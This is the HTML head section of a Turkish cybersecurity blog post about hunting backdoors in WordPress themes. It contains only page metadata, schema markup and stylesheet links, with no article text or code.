

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mertsarica.com/arka-kapi-avi/
body_size: 42379
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Arka Kapı Avı | Hack 4 Career</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="If you are looking for an English version of this article, please visit here. Eskiden bir blog yazısı veya bir sunum için konu bulabilmek adına uzun mesailer harcardım. Yıllar içinde daha fazla kişiye ulaşmaya başladıkça okurlarımdan, bağlantılarımdan, takipçilerimden gelen mesajlar, Cryptokiller aracının ortaya çıkmasında olduğu gibi blog yazılarıma, sunumlarıma ilham kaynağı olmaya başladı. Bu hikaye" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Mert SARICA"/>
	<link rel="canonical" href="https://www.mertsarica.com/arka-kapi-avi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hack 4 Career" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Arka Kapı Avı | Hack 4 Career" />
		<meta property="og:description" content="If you are looking for an English version of this article, please visit here. Eskiden bir blog yazısı veya bir sunum için konu bulabilmek adına uzun mesailer harcardım. Yıllar içinde daha fazla kişiye ulaşmaya başladıkça okurlarımdan, bağlantılarımdan, takipçilerimden gelen mesajlar, Cryptokiller aracının ortaya çıkmasında olduğu gibi blog yazılarıma, sunumlarıma ilham kaynağı olmaya başladı. Bu hikaye" />
		<meta property="og:url" content="https://www.mertsarica.com/arka-kapi-avi/" />
		<meta property="og:image" content="https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4.jpg" />
		<meta property="og:image:secure_url" content="https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4.jpg" />
		<meta property="og:image:width" content="1340" />
		<meta property="og:image:height" content="894" />
		<meta property="article:published_time" content="2019-07-01T05:06:26+00:00" />
		<meta property="article:modified_time" content="2024-10-12T14:32:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@mertsarica" />
		<meta name="twitter:title" content="Arka Kapı Avı | Hack 4 Career" />
		<meta name="twitter:description" content="If you are looking for an English version of this article, please visit here. Eskiden bir blog yazısı veya bir sunum için konu bulabilmek adına uzun mesailer harcardım. Yıllar içinde daha fazla kişiye ulaşmaya başladıkça okurlarımdan, bağlantılarımdan, takipçilerimden gelen mesajlar, Cryptokiller aracının ortaya çıkmasında olduğu gibi blog yazılarıma, sunumlarıma ilham kaynağı olmaya başladı. Bu hikaye" />
		<meta name="twitter:image" content="https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#article","name":"Arka Kap\u0131 Av\u0131 | Hack 4 Career","headline":"Arka Kap\u0131 Av\u0131","author":{"@id":"https:\/\/www.mertsarica.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mertsarica.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.mertsarica.com\/wp-content\/uploads\/2019\/07\/Hack4career-4.jpg","width":1340,"height":894},"datePublished":"2019-07-01T08:06:26-04:00","dateModified":"2024-10-12T10:32:48-04:00","inLanguage":"en-US","commentCount":8,"mainEntityOfPage":{"@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#webpage"},"articleSection":"S\u0130BER G\u00dcVENL\u0130K, T\u00dcRK\u00c7E, arkakap\u0131, backdoor, tema, themecheck, wordpress, wordpress theme, wp.com.tr, zararl\u0131 kod"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com#listItem","position":1,"name":"Home","item":"https:\/\/www.mertsarica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com\/category\/turkce\/#listItem","name":"T\u00dcRK\u00c7E"}},{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com\/category\/turkce\/#listItem","position":2,"name":"T\u00dcRK\u00c7E","item":"https:\/\/www.mertsarica.com\/category\/turkce\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#listItem","name":"Arka Kap\u0131 Av\u0131"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#listItem","position":3,"name":"Arka Kap\u0131 Av\u0131","previousItem":{"@type":"ListItem","@id":"https:\/\/www.mertsarica.com\/category\/turkce\/#listItem","name":"T\u00dcRK\u00c7E"}}]},{"@type":"Person","@id":"https:\/\/www.mertsarica.com\/#person","name":"Mert SARICA","image":{"@type":"ImageObject","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mert SARICA"},"sameAs":["https:\/\/www.youtube.com\/c\/mertsarica","https:\/\/tr.linkedin.com\/in\/mertsarica"]},{"@type":"Person","@id":"https:\/\/www.mertsarica.com\/author\/admin\/#author","url":"https:\/\/www.mertsarica.com\/author\/admin\/","name":"Mert SARICA","image":{"@type":"ImageObject","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mert SARICA"},"sameAs":["https:\/\/www.youtube.com\/c\/mertsarica","https:\/\/tr.linkedin.com\/in\/mertsarica"]},{"@type":"WebPage","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#webpage","url":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/","name":"Arka Kap\u0131 Av\u0131 | Hack 4 Career","description":"If you are looking for an English version of this article, please visit here. Eskiden bir blog yaz\u0131s\u0131 veya bir sunum i\u00e7in konu bulabilmek ad\u0131na uzun mesailer harcard\u0131m. Y\u0131llar i\u00e7inde daha fazla ki\u015fiye ula\u015fmaya ba\u015flad\u0131k\u00e7a okurlar\u0131mdan, ba\u011flant\u0131lar\u0131mdan, takip\u00e7ilerimden gelen mesajlar, Cryptokiller arac\u0131n\u0131n ortaya \u00e7\u0131kmas\u0131nda oldu\u011fu gibi blog yaz\u0131lar\u0131ma, sunumlar\u0131ma ilham kayna\u011f\u0131 olmaya ba\u015flad\u0131. Bu hikaye","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.mertsarica.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mertsarica.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mertsarica.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.mertsarica.com\/wp-content\/uploads\/2019\/07\/Hack4career-4.jpg","@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#mainImage","width":1340,"height":894},"primaryImageOfPage":{"@id":"https:\/\/www.mertsarica.com\/arka-kapi-avi\/#mainImage"},"datePublished":"2019-07-01T08:06:26-04:00","dateModified":"2024-10-12T10:32:48-04:00"},{"@type":"WebSite","@id":"https:\/\/www.mertsarica.com\/#website","url":"https:\/\/www.mertsarica.com\/","name":"Cybersecurity Research","description":"Hack 4 Career","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.mertsarica.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Hack 4 Career &raquo; Feed" href="https://www.mertsarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hack 4 Career &raquo; Comments Feed" href="https://www.mertsarica.com/comments/feed/" />
<script id="wpp-js" src="https://www.mertsarica.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.mertsarica.com/wp-json/wordpress-popular-posts" data-post-id="160940" data-token="7911cdd5d2" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Hack 4 Career &raquo; Arka Kapı Avı Comments Feed" href="https://www.mertsarica.com/arka-kapi-avi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mertsarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mertsarica.com%2Farka-kapi-avi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mertsarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mertsarica.com%2Farka-kapi-avi%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style class='custom-scrollbar' type='text/css'>aside.widget-area { overflow-y: hidden; overflow-x: hidden;}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mertsarica.com/wp-includes/css/dashicons.min.css?ver=cdfdde26b0f063680598e71fb8a4e963' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.mertsarica.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<style id='csco-theme-fonts-inline-css'>
@font-face {font-family: jost;src: url('https://www.mertsarica.com/wp-content/themes/overflow/css/fonts/jost-regular.woff2') format('woff2'),url('https://www.mertsarica.com/wp-content/themes/overflow/css/fonts/jost-regular.woff') format('woff');font-weight: 400;font-display: swap;font-style: normal;}@font-face {font-family: jost;src: url('https://www.mertsarica.com/wp-content/themes/overflow/css/fonts/jost-500.woff2') format('woff2'),url('https://www.mertsarica.com/wp-content/themes/overflow/css/fonts/jost-500.woff') format('woff');font-weight: 500;font-display: swap;font-style: normal;}@font-face {font-family: jost;src: url('https://www.mertsarica.com/wp-content/themes/overflow/css/fonts/jost-700.woff2') format('woff2'),url('https://www.mertsarica.com/wp-content/themes/overflow/css/fonts/jost-700.woff') format('woff');font-weight: 700;font-display: swap;font-style: normal;}
/*# sourceURL=csco-theme-fonts-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.mertsarica.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.mertsarica.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://www.mertsarica.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://www.mertsarica.com/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
